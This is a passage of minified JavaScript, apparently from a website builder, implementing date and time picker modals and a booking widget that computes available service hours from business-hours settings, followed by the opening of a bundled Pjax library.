if ( that.onInit ) {that.onInit.call();}};that.setDate = function( date ) {var dayObj = dayjs(date);dayObj = dayObj.format(that.calendarSettings.format);that.$fakeInput.html(dayObj);that.$hiddenInput.val(dayObj);};that.addPluginAbilityToInput = function() {that.$fakeInput.addClass('s123-calendar-handler-input');that.$fakeInput.off('click').on('click', function() {that.showPopUp();});that.$fakeInputIcon.off('click').on('click', function() {that.showPopUp();});};that.showPopUp = function() {var title = '';var $message = that.getMessageBody();switch ( that.type ) {case 'datePicker':that.$calendar = that.getCalendar();$message.find('.date-picker-container').append(that.$calendar);break;case 'timePicker':that.$time = that.getTime();$message.find('.time-picker-container').append(that.$time);break;case 'dateTimePicker':that.$calendar = that.getCalendar();that.$time = that.getTime();$message.find('.date-picker-container').append(that.$calendar);$message.find('.time-picker-container').append(that.$time);break;}
var buttons = {confirm: {label: translations.popupButtonSelected,className: 'confirm-selection btn btn-success',callback: function() {if ( !that.onSubmit ) return;switch ( that.type ) {case 'timePicker':that.onSubmit.call($modal,that.$time.val());break;case 'dateTimePicker':var selectedDate = that.$calendar.datepicker('getDate');if ( !selectedDate ) selectedDate = new Date();var dayObj = dayjs(selectedDate);selectedDate = dayObj.format(that.calendarSettings.format);that.onSubmit.call($modal,selectedDate,that.$time.val());break;}}}}
if ( that.type == 'datePicker' )  buttons = '';var $modal = bootbox.dialog({title: that.title,message: $message,className: `s123-calendar-handler ${that.customClass}`,size: that.type == 'timePicker' ? 'small' : 'medium',closeButton: true,backdrop: true,show: false,buttons: buttons,onEscape: function() {},callback: function () {}})
.on('show.bs.modal', function() {that.loadDateAndTimeFromInput();});$modal.find('.modal-header').addClass('background-primary-color btn-primary-text-color');$modal.find('.modal-header .bootbox-close-button').addClass('btn-primary-text-color');if ( that.type == 'datePicker' ) {that.datePickerSubmit(that.$calendar,$modal);}
$modal.modal('show');};that.loadDateAndTimeFromInput = function() {if ( that.$hiddenInput.val().length === 0 ) return;switch ( that.type ) {case 'datePicker':that.$calendar.datepicker('setDates',new Date(that.getDateAsIso(that.$hiddenInput.val())));break;case 'timePicker':that.$time.val(that.$hiddenInput.val());break;case 'dateTimePicker':var dateAndTime = that.$hiddenInput.val().split(' ');that.$calendar.datepicker('setDates',new Date(that.getDateAsIso(dateAndTime[0])));that.$time.val(dateAndTime[1]);break;}};that.getCalendar = function() {var $calendar = $('<div></div>');$.fn.datepicker.dates[that.calendarSettings.language] = that.getCalendarTranslations();if ( that.calendarSettings.language == 'he' || that.calendarSettings.language == 'ar' ) {$.fn.datepicker.dates[that.calendarSettings.language].rtl = true;}
$calendar.datepicker({format: that.calendarSettings.format,weekStart: that.calendarSettings.weekStart,todayBtn: that.calendarSettings.todayBtn,clearBtn: that.calendarSettings.clearBtn,language: that.calendarSettings.language,startDate: that.calendarSettings.startDate,daysOfWeekDisabled: that.calendarSettings.daysOfWeekDisabled,todayHighlight: that.calendarSettings.todayHighlight});return $calendar;};that.getTime = function() {var $time = $('<select class="clock form-control"></select>');var settings = {hours: {start: 0,end: 23,steps: 1},minutes: {start: 0,end: 59,steps: 15}}
for ( var hours = settings.hours.start ; hours <= settings.hours.end ; hours += settings.hours.steps ) {for ( var minutes = settings.minutes.start ; minutes <= settings.minutes.end ; minutes += settings.minutes.steps ) {var tmpH = hours < 10 ? '0' + hours : hours;var tmpM = minutes < 10 ? '0' + minutes : minutes;var selected = ( hours == 8 && minutes == 0 ) ? 'selected' : '';$time.append('<option ' + selected + ' value="' + tmpH + ':' + tmpM + '">' + tmpH + ':' + tmpM + '</option>');}}
return $time;};that.getMessageBody = function() {var html = '';html += '<div class="row calendar-handler-container">';switch ( that.type ) {case 'datePicker':html += '<div class="col-xs-12 date-picker-container"></div>';break;case 'timePicker':html += '<div class="col-xs-12 set-item-to-center">';html += '<div class="time-picker-container"></div>';html += '</div>';break;case 'dateTimePicker':html += '<div class="col-xs-12 calendar-handler-time">';html += '<div class="row">';html += '<div class="col-xs-12 time-picker-title">';html += '<label>' + translations.chooseTime + '</label>';html += '</div>';html += '<div class="col-xs-12 time-picker-container"></div>';html += '</div>';html+= '</div>';html += '<div class="col-xs-12 calendar-handler-date">';html += '<div class="row">';html += '<div class="col-xs-12 date-picker-container"></div>';html += '</div>';html += '</div>';break;}
html += '</div>';return $(html);};that.getDatePickerSupportedFormat = function ( format ) {return format == 'd/m/Y' ? 'DD/MM/YYYY' : 'MM/DD/YYYY';};that.getDateAsIso = function( date ) {switch ( that.calendarSettings.format ) {case 'MM/DD/YYYY':date =  dayjs(date).format("YYYY-MM-DD");break;case 'DD/MM/YYYY':var newdate = date.split("/").reverse().join("-");date =  dayjs(newdate).format("YYYY-MM-DD");break;}
return date;};that.datePickerSubmit = function( calendar, modal ) {calendar.off('changeDate').on('changeDate', function(ev) {if ( !that.onSubmit ) return;var selectedDate = calendar.datepicker('getDate');if ( !selectedDate ) selectedDate = new Date();var dayObj = dayjs(selectedDate);selectedDate = dayObj.format(that.calendarSettings.format);that.onSubmit.call(modal,selectedDate);modal.modal('hide');});};that.getCalendarTranslations = function() {return {days: [translations.calendarHandler.days.sunday,translations.calendarHandler.days.monday,translations.calendarHandler.days.tuesday,translations.calendarHandler.days.wednesday,translations.calendarHandler.days.thursday,translations.calendarHandler.days.friday,translations.calendarHandler.days.saturday],daysShort: [translations.calendarHandler.daysShort.sun,translations.calendarHandler.daysShort.mon,translations.calendarHandler.daysShort.tue,translations.calendarHandler.daysShort.wed,translations.calendarHandler.daysShort.thu,translations.calendarHandler.daysShort.fri,translations.calendarHandler.daysShort.sat,],daysMin: [translations.calendarHandler.daysMin.su,translations.calendarHandler.daysMin.mo,translations.calendarHandler.daysMin.tu,translations.calendarHandler.daysMin.we,translations.calendarHandler.daysMin.th,translations.calendarHandler.daysMin.fr,translations.calendarHandler.daysMin.sa,],months: [translations.calendarHandler.months.january,translations.calendarHandler.months.february,translations.calendarHandler.months.march,translations.calendarHandler.months.april,translations.calendarHandler.months.may,translations.calendarHandler.months.june,translations.calendarHandler.months.july,translations.calendarHandler.months.august,translations.calendarHandler.months.september,translations.calendarHandler.months.october,translations.calendarHandler.months.november,translations.calendarHandler.months.december],monthsShort: [translations.calendarHandler.monthsShort.jan,translations.calendarHandler.monthsShort.feb,translations.calendarHandler.monthsShort.mar,translations.calendarHandler.monthsShort.apr,translations.calendarHandler.monthsShort.may,translations.calendarHandler.monthsShort.jun,translations.calendarHandler.monthsShort.jul,translations.calendarHandler.monthsShort.aug,translations.calendarHandler.monthsShort.sep,translations.calendarHandler.monthsShort.oct,translations.calendarHandler.monthsShort.nov,translations.calendarHandler.monthsShort.dec],today: translations.calendarHandler.today,clear: translations.calendarHandler.clear,titleFormat: 'MM yyyy',};};}function CalendarWidget( settings ) {var that = this;that.init = function() {that.maxShiftsAmount = settings.maxShiftsAmount ? settings.maxShiftsAmount : 3;that.$fakeInput = settings.$fakeInput;that.$hiddenInput = settings.$hiddenInput;that.$fakeInputIcon = settings.$fakeInputIcon;that.type = settings.type;that.title = settings.title;that.calendarSettings = settings.calendarSettings;that.onInit = settings.onInit;that.onSubmit = settings.onSubmit;that.customClass = settings.customClass ? settings.customClass : '';that.hoursInputSettings = settings.hoursInputSettings ? settings.hoursInputSettings : false;that.moduleID = settings.moduleID ? settings.moduleID : false;that.moduleTypeNUM = settings.moduleTypeNUM ? settings.moduleTypeNUM : false;that.isAdmin = settings.isAdmin ? settings.isAdmin : false;that.$rootContainer = $('#ch-'+that.moduleID);that.calendarModalParent = settings.calendarModalParent ? settings.calendarModalParent : window;if ( that.$fakeInput.length === 0 ) return;that.addPluginAbilityToInput();if ( that.calendarSettings ) {if ( that.calendarSettings.businessHours ) {initializeBusinessHours();}
that.calendarSettings.originalFormat = that.calendarSettings.format;that.calendarSettings.format = that.getDatePickerSupportedFormat(settings.calendarSettings.format);if ( that.calendarSettings.startDate ) {var dayObj = dayjs(new Date(that.calendarSettings.startDate));dayObj = dayObj.format(that.calendarSettings.format);that.$fakeInput.html(dayObj);that.$hiddenInput.val(dayObj);}
if ( that.hoursInputSettings ) {that.HoursInput.init({calendarSettings: that.calendarSettings,hoursInputSettings: that.hoursInputSettings,moduleID: that.moduleID,moduleTypeNUM: that.moduleTypeNUM,onInit: function() {if ( that.onInit ) that.onInit.call(this);}});} else {if ( that.onInit ) that.onInit.call(this);}} else {if ( that.onInit ) that.onInit.call(this);}
that.$rootContainer.find('.c-h-widget').removeClass('hidden');};that.setDate = function( date ) {var dayObj = dayjs(date);dayObj = dayObj.format(that.calendarSettings.format);that.$fakeInput.html(dayObj);that.$hiddenInput.val(dayObj);};that.addPluginAbilityToInput = function() {that.$fakeInput.addClass('s123-calendar-handler-widget-input');that.$fakeInput.off('click').on('click', function() {that.showPopUp();});that.$fakeInputIcon.off('click').on('click', function() {that.showPopUp();});};that.showPopUp = function() {if ( that.isShown ) return;var title = '';var $message = that.getMessageBody();switch ( that.type ) {case 'datePicker':that.$calendar = that.getCalendar();$message.find('.date-picker-container').append(that.$calendar);break;case 'timePicker':that.$time = that.getTime();$message.find('.time-picker-container').append(that.$time);break;case 'dateTimePicker':that.$calendar = that.getCalendar();that.$time = that.getTime();$message.find('.date-picker-container').append(that.$calendar);$message.find('.time-picker-container').append(that.$time);break;}
var buttons = {confirm: {label: translations.popupButtonSelected,className: 'confirm-selection btn btn-success',callback: function() {if ( !that.onSubmit ) return;switch ( that.type ) {case 'timePicker':that.onSubmit.call($modal,that.$time.val());if ( that.hoursInputSettings ) that.HoursInput.refreshBusinessHours();break;case 'dateTimePicker':var selectedDate = that.$calendar.datepicker('getDate');if ( !selectedDate ) selectedDate = new Date();var dayObj = dayjs(selectedDate);selectedDate = dayObj.format(that.calendarSettings.format);that.onSubmit.call($modal,selectedDate,that.$time.val());if ( that.hoursInputSettings ) that.HoursInput.refreshBusinessHours();break;}}}}
if ( that.type == 'datePicker' )  buttons = '';var $modal = that.calendarModalParent.bootbox.dialog({title: that.title,message: $message,className: `s123-calendar-handler-widget ${that.customClass}`,size: that.type == 'timePicker' ? 'small' : 'medium',closeButton: true,backdrop: true,show: false,buttons: buttons,onEscape: function() {},callback: function () {}})
.on('show.bs.modal', function() {that.loadDateAndTimeFromInput();that.isShown = true;})
.on('hide.bs.modal', function() {that.isShown = false;});$modal.find('.modal-header').addClass('background-primary-color btn-primary-text-color');$modal.find('.modal-header .bootbox-close-button').addClass('btn-primary-text-color');if ( that.isAdmin ) {$modal.find('.modal-header .bootbox-close-button').click(function() {$modal.modal('hide');});}
if ( that.type == 'datePicker' ) {that.datePickerSubmit(that.$calendar,$modal);}
$modal.modal('show');};that.loadDateAndTimeFromInput = function() {if ( that.$hiddenInput.val().length === 0 ) return;switch ( that.type ) {case 'datePicker':that.$calendar.datepicker('setDates',new Date(that.getDateAsIso(that.$hiddenInput.val())));break;case 'timePicker':that.$time.val(that.$hiddenInput.val());break;case 'dateTimePicker':var dateAndTime = that.$hiddenInput.val().split(' ');that.$calendar.datepicker('setDates',new Date(that.getDateAsIso(dateAndTime[0])));that.$time.val(dateAndTime[1]);break;}};that.getCalendar = function() {var $calendar = $('<div></div>');$.fn.datepicker.dates[that.calendarSettings.language] = that.getCalendarTranslations();if ( that.calendarSettings.language == 'he' || that.calendarSettings.language == 'ar' ) {$.fn.datepicker.dates[that.calendarSettings.language].rtl = true;}
if ( that.calendarSettings.autoDisableWeekDays ) {var disabledDays = '';if ( that.calendarSettings.availability != 'fullTime' ) {var total = that.calendarSettings.businessHours.length;$.each(that.calendarSettings.businessHours, function( index ) {if ( !that.calendarSettings.businessHours[index].isActive ) {if ( that.calendarSettings.weekStart == 0 ) {disabledDays += index;} else {disabledDays += (index + 1) % 7;}
if ( index < ( total-1 ) ) {disabledDays += ',';}}});}
if ( disabledDays.slice(-1) === ',' ) {disabledDays = disabledDays.slice(0,disabledDays.length-1);}
that.calendarSettings.daysOfWeekDisabled = disabledDays;}
$calendar.datepicker({format: that.calendarSettings.format,weekStart: that.calendarSettings.weekStart,todayBtn: that.calendarSettings.todayBtn,clearBtn: that.calendarSettings.clearBtn,language: that.calendarSettings.language,startDate: that.calendarSettings.startDate,daysOfWeekDisabled: that.calendarSettings.daysOfWeekDisabled,todayHighlight: that.calendarSettings.todayHighlight});return $calendar;};that.getTime = function() {var $time = $('<select class="clock form-control"></select>');var settings = {hours: {start: 0,end: 23,steps: 1},minutes: {start: 0,end: 59,steps: 15}}
for ( var hours = settings.hours.start ; hours <= settings.hours.end ; hours += settings.hours.steps ) {for ( var minutes = settings.minutes.start ; minutes <= settings.minutes.end ; minutes += settings.minutes.steps ) {var tmpH = hours < 10 ? '0' + hours : hours;var tmpM = minutes < 10 ? '0' + minutes : minutes;var selected = ( hours == 8 && minutes == 0 ) ? 'selected' : '';$time.append('<option ' + selected + ' value="' + tmpH + ':' + tmpM + '">' + tmpH + ':' + tmpM + '</option>');}}
return $time;};that.getMessageBody = function() {var html = '';html += `<link rel="stylesheet" type="text/css" href="${$GLOBALS["cdn-system-files"]}/files/vendor/site123/calendarHandler/css/calendarHandlerWidget.css?v=${$GLOBALS['v-cache']}" crossorigin="anonymous">`;html += '<div class="row calendar-handler-container">';switch ( that.type ) {case 'datePicker':html += '<div class="col-xs-12 date-picker-container"></div>';break;case 'timePicker':html += '<div class="col-xs-12 set-item-to-center">';html += '<div class="time-picker-container"></div>';html += '</div>';break;case 'dateTimePicker':html += '<div class="col-xs-12 calendar-handler-time">';html += '<div class="row">';html += '<div class="col-xs-12 time-picker-title">';html += '<label>' + translations.chooseTime + '</label>';html += '</div>';html += '<div class="col-xs-12 time-picker-container"></div>';html += '</div>';html+= '</div>';html += '<div class="col-xs-12 calendar-handler-date">';html += '<div class="row">';html += '<div class="col-xs-12 date-picker-container"></div>';html += '</div>';html += '</div>';break;}
html += '</div>';return $(html);};that.getDatePickerSupportedFormat = function ( format ) {return format == 'd/m/Y' ? 'DD/MM/YYYY' : 'MM/DD/YYYY';};that.getDateAsIso = function( date ) {switch ( that.calendarSettings.format ) {case 'MM/DD/YYYY':date =  dayjs(date).format("YYYY-MM-DD");break;case 'DD/MM/YYYY':var newdate = date.split("/").reverse().join("-");date =  dayjs(newdate).format("YYYY-MM-DD");break;}
return date;};that.datePickerSubmit = function( calendar, modal ) {calendar.off('changeDate').on('changeDate', function(ev) {if ( !that.onSubmit ) return;var selectedDate = calendar.datepicker('getDate');if ( !selectedDate ) selectedDate = new Date();var dayObj = dayjs(selectedDate);selectedDate = dayObj.format(that.calendarSettings.format);that.onSubmit.call(modal,selectedDate);if ( that.hoursInputSettings ) that.HoursInput.refreshBusinessHours();modal.modal('hide');});};that.getCalendarTranslations = function() {return {days: [translations.calendarHandler.days.sunday,translations.calendarHandler.days.monday,translations.calendarHandler.days.tuesday,translations.calendarHandler.days.wednesday,translations.calendarHandler.days.thursday,translations.calendarHandler.days.friday,translations.calendarHandler.days.saturday],daysShort: [translations.calendarHandler.daysShort.sun,translations.calendarHandler.daysShort.mon,translations.calendarHandler.daysShort.tue,translations.calendarHandler.daysShort.wed,translations.calendarHandler.daysShort.thu,translations.calendarHandler.daysShort.fri,translations.calendarHandler.daysShort.sat,],daysMin: [translations.calendarHandler.daysMin.su,translations.calendarHandler.daysMin.mo,translations.calendarHandler.daysMin.tu,translations.calendarHandler.daysMin.we,translations.calendarHandler.daysMin.th,translations.calendarHandler.daysMin.fr,translations.calendarHandler.daysMin.sa,],months: [translations.calendarHandler.months.january,translations.calendarHandler.months.february,translations.calendarHandler.months.march,translations.calendarHandler.months.april,translations.calendarHandler.months.may,translations.calendarHandler.months.june,translations.calendarHandler.months.july,translations.calendarHandler.months.august,translations.calendarHandler.months.september,translations.calendarHandler.months.october,translations.calendarHandler.months.november,translations.calendarHandler.months.december],monthsShort: [translations.calendarHandler.monthsShort.jan,translations.calendarHandler.monthsShort.feb,translations.calendarHandler.monthsShort.mar,translations.calendarHandler.monthsShort.apr,translations.calendarHandler.monthsShort.may,translations.calendarHandler.monthsShort.jun,translations.calendarHandler.monthsShort.jul,translations.calendarHandler.monthsShort.aug,translations.calendarHandler.monthsShort.sep,translations.calendarHandler.monthsShort.oct,translations.calendarHandler.monthsShort.nov,translations.calendarHandler.monthsShort.dec],today: translations.calendarHandler.today,clear: translations.calendarHandler.clear,titleFormat: 'MM yyyy',};};that.getInActiveDays = function() {return that.inActiveDays;};that.isUnAvalible = function() {return that.inActiveDays == 7 || that.calendarSettings.availability == 'unavailable';};that.showUnavailableMsg = function() {that.$rootContainer.find('.c-h-widget').addClass('hidden');that.$rootContainer.find('.c-h-note-container').removeClass('hidden');};that.getSelectedDateTime = function() {var date = that.$rootContainer.find('.real-input.c-h-input').val();date = changeDateFormat('YYYY-mm-DD '+ that.calendarSettings.originalFormat,date);return dayjs(date + ' ' + that.$rootContainer.find('.service-hour').val()).format("YYYY-MM-DD HH:mm:ss");};that.getSelectedHour = function() {return that.$rootContainer.find('.service-hour').val();};that.getSelectedDate = function( formatDate ) {var date = that.$rootContainer.find('.real-input.c-h-input').val();if ( formatDate ) {date = changeDateFormat('YYYY-mm-DD '+ that.calendarSettings.originalFormat,date);}
return date;};function initializeBusinessHours() {that.inActiveDays = 0;if ( that.calendarSettings.availability == 'custom' ) {$.each(that.calendarSettings.businessHours,function( index, dayOfWeek) {if ( !dayOfWeek.isActive ) {that.inActiveDays ++;}});}
if ( that.calendarSettings.availability == 'custom' ) {$.each(that.calendarSettings.businessHours, function( index, day ) {let lastShift = getLastActiveShift(day);var startShift = lastShift.start.name;var endShift = lastShift.end.name;if ( that.calendarSettings.businessHours[index].isActive && !day.hasNoShifts && day[endShift] <= day[startShift] ) {var startHour = parseInt(day[startShift].substring(0,2));var startMin = day[startShift].substring(3,5);var endHour = parseInt(day[endShift].substring(0,2));var endMin = day[endShift].substring(3,5);that.calendarSettings.businessHours[index][endShift] = '23:59';var dayIndex = (index+1);if ( index == 6 ) {dayIndex = 0;}
if ( endHour < 10 ) endHour = '0' + endHour.toString();that.calendarSettings.businessHours[dayIndex].startTime0 = '00:' + startMin;that.calendarSettings.businessHours[dayIndex].endTime0 = endHour + ':' + endMin;if ( !that.calendarSettings.businessHours[dayIndex].isActive ) {that.calendarSettings.businessHours[dayIndex].isActive = true;that.calendarSettings.businessHours[dayIndex].startTime1 = '';that.calendarSettings.businessHours[dayIndex].endTime1 = '';that.calendarSettings.businessHours[dayIndex].startTime2 = '';that.calendarSettings.businessHours[dayIndex].endTime2 = '';that.calendarSettings.businessHours[dayIndex].startTime3 = '';that.calendarSettings.businessHours[dayIndex].endTime3 = '';that.calendarSettings.businessHours[dayIndex].hasNoShifts = true;}}});} else if ( that.calendarSettings.availability == 'fullTime' ) {$.each(that.calendarSettings.businessHours,function( index, weekday ) {weekday.isActive = true;weekday.startTime1 ='00:00';weekday.endTime1 ='24:00';weekday.startTime2 ='';weekday.endTime2 ='';weekday.startTime3 ='';weekday.endTime3 ='';});}}
function getLastActiveShift( day ) {var businessDay = JSON.parse(JSON.stringify(day));delete businessDay.isActive;delete businessDay.startTime0;delete businessDay.endTime0;let lastShift = {start: {name: '',value: ''},end: {name: '',value: ''}};let numberOfShifts = (Object.keys(businessDay).length) / 2;for (let i = numberOfShifts; i >= 0; i--) {if ( businessDay[`startTime${i}`] !== "" && businessDay[`endTime${i}`] !== "" ) {lastShift.start.name = `startTime${i}`;lastShift.start.value = businessDay[`startTime${i}`];lastShift.end.name = `endTime${i}`;lastShift.end.value = businessDay[`endTime${i}`];break;}}
return lastShift;}
function changeDateFormat( websiteDateFormat, date ) {switch( websiteDateFormat ) {case 'YYYY-mm-DD m/d/Y':return dayjs(date).format("YYYY-MM-DD");break;case 'YYYY-mm-DD d/m/Y':var newdate = date.split("/").reverse().join("-");return dayjs(newdate).format("YYYY-MM-DD");break;}}
that.HoursInput = function() {var _ = {isInitialized: false,calendarSettings: {},onInit: false,onHoursLoad: false,onHoursChage: false,$input: null,moduleID: null,moduleTypeNUM: null,};_.init = function( settings ) {_.onInit = settings.onInit;_.moduleID = settings.moduleID;_.moduleTypeNUM = settings.moduleTypeNUM;_.calendarSettings = settings.calendarSettings;_.$form = settings.hoursInputSettings.$form;_.onHoursLoad = settings.hoursInputSettings.onHoursLoad;_.onHoursChage = settings.hoursInputSettings.onHoursChage;_.serviceType = settings.hoursInputSettings.serviceType;_.maxParticipants = settings.hoursInputSettings.maxParticipants;_.timeInterval = settings.hoursInputSettings.timeInterval;_.$rootContainer = $('#ch-'+_.moduleID);_.serviceDuration = _.$rootContainer.find('.serviceDuration').val();_.timeBetweenService = _.$rootContainer.find('.timeBetweenService').val();_.$serviceDatesContainer = _.$rootContainer.find('.serviceDatesContainer');_.$serviceHourContainer = _.$rootContainer.find('.serviceHourContainer');_.$tableHour = _.$rootContainer.find('.service-hour');_.$input = _.$rootContainer.find('.real-input.c-h-input');_.refreshBusinessHours();};_.refreshBusinessHours = function () {var $input = _.$input;var selectedDate = $input.val();selectedDate = changeDateFormat('YYYY-mm-DD '+ _.calendarSettings.originalFormat,selectedDate);var today = new Date(selectedDate);var lastDateOfMonth = new Date(today.getFullYear(),today.getMonth()+1,0,23,59,59);lastDateOfMonth =  getDateFormat(lastDateOfMonth) +' '+ getHourFromDate(lastDateOfMonth);_.$tableHour.empty();if ( _.moduleTypeNUM == 96 ) {$.ajax({url: '/versions/2/wizard/modules/scheduleBooking/get-scheduled-orders.php',method: 'post',data: _.$form.serialize()+'&selectedDate='+encodeURIComponent(selectedDate)+'&lastDateOfMonth='+encodeURIComponent(lastDateOfMonth)+'&cartType='+encodeURIComponent(_.moduleTypeNUM)+'&serviceTimeInterval='+encodeURIComponent(_.timeInterval),})
.done(function( data ) {data = tryParseJSON(data);_.$serviceDatesContainer.data('corrent-time',data.userTime);buildHourSelectBox();removeUnavailableHours(data.orders);if ( _.$tableHour.text().length <= 0 ) {_.$tableHour.addClass('hidden');_.$serviceHourContainer.find('.no-time-available').removeClass('hidden');} else {_.$tableHour.removeClass('hidden');_.$serviceHourContainer.find('.no-time-available').addClass('hidden');}
if ( !_.isInitialized ) {if ( _.onInit ) _.onInit.call(this);_.isInitialized = true;}
if ( _.onHoursLoad ) _.onHoursLoad.call(this,_.$tableHour);});} else {buildHourSelectBox();if ( !_.isInitialized ) {if ( _.onInit ) _.onInit.call(this);_.isInitialized = true;}
if ( _.onHoursLoad ) _.onHoursLoad.call(this,_.$tableHour);}
function getHourFromDate( DateChoosed ) {var hourFormat = DateChoosed;var hours = hourFormat.getHours();if ( hours < 10 ) hours = '0' + hours;var minutes = hourFormat.getMinutes();if ( minutes < 10 ) minutes = '0' + minutes;miliSeconds = hourFormat.getMilliseconds();if ( miliSeconds < 10 ) miliSeconds = '0' + miliSeconds;return hours + ':' + minutes + ':' + miliSeconds;}
function removeUnavailableHours( unavailableHours ) {var selectedDate = _.$input.val();selectedDate = changeDateFormat( 'YYYY-mm-DD '+ _.calendarSettings.originalFormat, selectedDate );var serviceDurationHour = _.serviceDuration.substring(0,2);var serviceDurationMin = _.serviceDuration.substring(3,5);var timeBetweenService = parseInt(_.timeBetweenService) * 60 * 1000;var serviceDurationHourMili = parseInt(serviceDurationHour) * 60 * 60 * 1000;var serviceDurationMinutesMili = parseInt(serviceDurationMin) * 60 * 1000;var serviceDurationInMili = serviceDurationHourMili + serviceDurationMinutesMili + timeBetweenService;if ( _.serviceType == 'Classes' ) {var hoursToRemove = new Array();$.each(_.$tableHour.find('option'), function( index, option ) {var schedualed = 0;var timeFromOption = dayjs(selectedDate + ' ' + option.value).valueOf();var dateFromPage = dayjs(selectedDate + ' ' + option.value).format("YYYY-MM-DD HH:mm:ss");$.each(unavailableHours, function( index, date ) {if (dateFromPage.valueOf() == date.orderDate.valueOf()) {schedualed ++;}
if ( schedualed >= _.maxParticipants ) {var unavailableTime = dayjs(date.orderDate).valueOf();if ( timeFromOption == unavailableTime ) {hoursToRemove.push(option.value);}}});});for (var i = 0; i < hoursToRemove.length; i++) {var Hour = hoursToRemove[i].substring(0,2);var Min = hoursToRemove[i].substring(3,5);Hour = parseInt(Hour) * 60 * 60 * 1000;Min = parseInt(Min) * 60 * 1000;var unavailableTime = Hour + Min;$.each(_.$tableHour.find('option'), function( index, option ) {Hour = option.value.substring(0,2);Min = option.value.substring(3,5);Hour = parseInt(Hour) * 60 * 60 * 1000;Min = parseInt(Min) * 60 * 1000;var timeFromOption = Hour + Min;if ((timeFromOption >= unavailableTime && timeFromOption < (unavailableTime + serviceDurationInMili))
|| (timeFromOption > (unavailableTime - serviceDurationInMili) && timeFromOption < unavailableTime)) {$(option).remove();}});}} else {$.each(unavailableHours,function( index, date) {var unavailableTime = dayjs(date.orderDate).valueOf();$.each(_.$tableHour.find('option'), function( index, option) {var timeFromOption = dayjs(selectedDate + ' ' + option.value).valueOf();if ((timeFromOption >= unavailableTime && timeFromOption < (unavailableTime + serviceDurationInMili))
|| (timeFromOption > (unavailableTime - serviceDurationInMili) && timeFromOption < unavailableTime)) {$(option).remove();}});});}}
function buildHourSelectBox() {var serviceDurationHour = _.serviceDuration.substring(0,2);var serviceDurationHourMili = parseInt(serviceDurationHour) * 60 * 60 * 1000;var serviceDurationMin = _.serviceDuration.substring(3,5);var serviceDurationMinutesMili = parseInt(serviceDurationMin) * 60 * 1000;var timeBetweenService = parseInt(_.timeBetweenService) * 60 * 1000;var serviceInterval = parseInt(_.timeInterval) * 60 * 1000;var dateFromCalendar = changeDateFormat( 'YYYY-mm-DD '+ _.calendarSettings.originalFormat,_.$input.val());if ( !dateFromCalendar ) throw 'Missing date parameter';for ( var i = 0; i <= that.maxShiftsAmount; i++ ) {var dayOfWeek = dayjs(dateFromCalendar).day();if ( dayOfWeek == 0 ) {if ( parseInt(_.calendarSettings.weekStart) == 1 ) {var dataIndex = 6;} else {var dataIndex = dayOfWeek;}} else {var dataIndex = dayOfWeek - parseInt(_.calendarSettings.weekStart);}
var startTime = 'startTime' + i;var endTime = 'endTime' + i;startTime = _.calendarSettings.businessHours[dataIndex][startTime];endTime = _.calendarSettings.businessHours[dataIndex][endTime];if (startTime == ''|| endTime == '' || !_.calendarSettings.businessHours[dataIndex].isActive)
continue;var selectedDate = new Date(dateFromCalendar);if ( getDateFormat(selectedDate) == getDateFormat(new Date()) && new Date().getTime() >= dayjs(dateFromCalendar + " " + startTime).valueOf()) {startTime = dayjs(dateFromCalendar + " " + _.$serviceDatesContainer.data('corrent-time')).valueOf();} else {startTime = dayjs(dateFromCalendar + " " + startTime).valueOf();}
endTime = dayjs(dateFromCalendar + " " + endTime).valueOf();for ( ;startTime <=  (endTime-serviceDurationHourMili-serviceDurationMinutesMili-timeBetweenService)  ;  startTime += serviceInterval ) {var newdate = new Date(startTime);var newHour = newdate.getHours();var newMinutes = newdate.getMinutes();if (newHour.toString().length == 1 )
newHour = '0' + newHour;if (newMinutes.toString().length == 1 )
newMinutes = '0' + newMinutes;var fullHour = newHour+':'+newMinutes;var hourExists = false;$.each(_.$tableHour.find('option'),function(index) {$optionVal = $(this).val();if ($optionVal == fullHour) {hourExists = true;return false;}});if ( !hourExists ) _.$tableHour.append('<option value="'+newHour+':'+newMinutes+'">'+changeTimeFormat(_.calendarSettings.timeFormat,newdate)+'</option>');else continue;}}
function changeTimeFormat( websiteTimeFormat, date ) {var dayObj = dayjs(date);if ( websiteTimeFormat === 'H:i' ) {return dayObj.format('HH:mm');} else if ( websiteTimeFormat === 'h:i A' ) {return dayObj.format('hh:mm A');}}
_.$tableHour.off('change').on('change', function( event ) {if ( _.onHoursChage ) _.onHoursChage.call(this,$(this).val());});}};_.isServiceAvalible = function() {return _.$tableHour.find('option').length > 0;};function getDateFormat( DateChoosed ) {var formattedDate = DateChoosed;var day = formattedDate.getDate();if ( day < 10 ) day = '0'+day;var month = (formattedDate.getMonth() + 1);if ( month < 10 ) month = '0'+month;var year = formattedDate.getFullYear();return year +'-'+ month  + '-'+ day;}
function tryParseJSON( str ) {try {var Obj = JSON.parse(str);if ( Obj && typeof Obj === "object" ) {return Obj;}} catch (e) {}
return false;}
return _;}();that.init();}(function(f){if(typeof exports==="object"&&typeof module!=="undefined"){module.exports=f()}else if(typeof define==="function"&&define.amd){define([],f)}else{var g;if(typeof window!=="undefined"){g=window}else if(typeof global!=="undefined"){g=global}else if(typeof self!=="undefined"){g=self}else{g=this}g.Pjax=f()}})(function(){var define,module,exports;return function(){function r(e,n,t){function o(i,f){if(!n[i]){if(!e[i]){var c="function"==typeof require&&require;if(!f&&c)return c(i,!0);if(u)return u(i,!0);var a=new Error("Cannot find module '"+i+"'");throw a.code="MODULE_NOT_FOUND",a}var p=n[i]={exports:{}};e[i][0].call(p.exports,function(r){var n=e[i][1][r];return o(n||r)},p,p.exports,r,e,n,t)}return n[i].exports}for(var u="function"==typeof require&&require,i=0;i<t.length;i++)o(t[i]);return o}return r}()({1:[function(require,module,exports){var executeScripts=require("./lib/execute-scripts");var forEachEls=require("./lib/foreach-els");var parseOptions=require("./lib/parse-options");var switches=require("./lib/switches");var newUid=require("./lib/uniqueid");var on=require("./lib/events/on");var trigger=require("./lib/events/trigger");var clone=require("./lib/util/clone");var contains=require("./lib/util/contains");var extend=require("./lib/util/extend");var noop=require("./lib/util/noop");var Pjax=function(options){this.state={numPendingSwitches:0,href:null,options:null};this.options=parseOptions(options);this.log("Pjax options",this.options);if(this.options.scrollRestoration&&"scrollRestoration"in history){history.scrollRestoration="manual"}this.maxUid=this.lastUid=newUid();this.parseDOM(document);on(window,"popstate",function(st){if(st.state){var 